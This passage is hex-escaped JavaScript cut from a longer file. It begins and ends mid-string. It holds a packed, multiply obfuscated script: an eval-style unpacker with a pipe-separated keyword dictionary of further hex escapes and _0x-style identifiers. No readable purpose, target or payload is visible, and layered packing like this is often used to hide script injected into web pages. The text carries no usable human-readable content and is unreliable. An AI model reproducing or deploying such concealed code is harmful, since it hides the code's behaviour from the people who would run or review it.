c\x31\x32\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x31\x36\x5c\x5c\x31\x38\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x31\x31\x5c\x5c\x31\x32\x5c\x5c\x31\x38\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x64\x5c\x5c\x31\x71\x5c\x5c\x4e\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x31\x70\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x31\x31\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x45\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x31\x67\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x55\x5c\x5c\x31\x38\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x43\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x22\x5d\x3b\x31\x54\x28\x31\x42\x28\x31\x77\x2c\x31\x72\x2c\x59\x2c\x31\x7a\x2c\x31\x74\x2c\x31\x53\x29\x7b\x31\x74\x3d\x31\x42\x28\x59\x29\x7b\x31\x43\x28\x59\x3c\x31\x72\x3f\x31\x30\x5b\x34\x5d\x3a\x31\x74\x28\x31\x52\x28\x59\x2f\x31\x72\x29\x29\x29\x2b\x28\x28\x59\x3d\x59\x25\x31\x72\x29\x3e\x31\x51\x3f\x31\x50\x5b\x31\x30\x5b\x35\x5d\x5d\x28\x59\x2b\x31\x4f\x29\x3a\x59\x2e\x31\x46\x28\x31\x4d\x29\x29\x7d\x3b\x31\x4e\x28\x59\x2d\x2d\x29\x7b\x31\x4b\x28\x31\x7a\x5b\x59\x5d\x29\x7b\x31\x77\x3d\x31\x77\x5b\x31\x30\x5b\x38\x5d\x5d\x28\x31\x4a\x20\x31\x49\x28\x31\x30\x5b\x36\x5d\x2b\x31\x74\x28\x59\x29\x2b\x31\x30\x5b\x36\x5d\x2c\x31\x30\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x59\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x77\x7d\x28\x31\x30\x5b\x30\x5d\x2c\x31\x48\x2c\x31\x47\x2c\x31\x30\x5b\x33\x5d\x5b\x31\x30\x5b\x32\x5d\x5d\x28\x31\x30\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x31\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x46\x7c\x78\x32\x30\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x32\x43\x7c\x78\x36\x46\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x33\x44\x7c\x78\x37\x30\x7c\x78\x33\x42\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x32\x42\x7c\x78\x36\x36\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x32\x34\x7c\x78\x33\x45\x7c\x78\x33\x35\x7c\x78\x33\x34\x7c\x78\x33\x43\x7c\x78\x33\x37\x7c\x78\x33\x36\x7c\x78\x32\x37\x7c\x78\x33\x41\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x33\x38\x7c\x78\x37\x39\x7c\x78\x34\x31\x7c\x78\x33\x39\x7c\x78\x37\x38\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x33\x7c\x78\x37\x41\x7c\x5f\x30\x78\x65\x37\x38\x35\x7c\x78\x36\x42\x7c\x78\x34\x33\x7c\x78\x36\x41\x7c\x78\x32\x31\x7c\x78\x37\x31\x7c\x78\x34\x32\x7c\x78\x35\x34\x7c\x78\x34\x39\x7c\x78\x34\x35\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x33\x33\x7c\x78\x35\x30\x7c\x78\x34\x44\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x78\x34\x36\x7c\x78\x35\x33\x7c\x78\x35\x36\x7c\x78\x34\x46\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x34\x42\x7c\x78\x35\x37\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x32\x7c\x78\x35\x39\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x35\x7c\x78\x34\x41\x7c\x78\x35\x32\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x31\x7c\x78\x34\x45\x7c\x78\x35\x41\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x34\x7c\x78\x35\x38\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\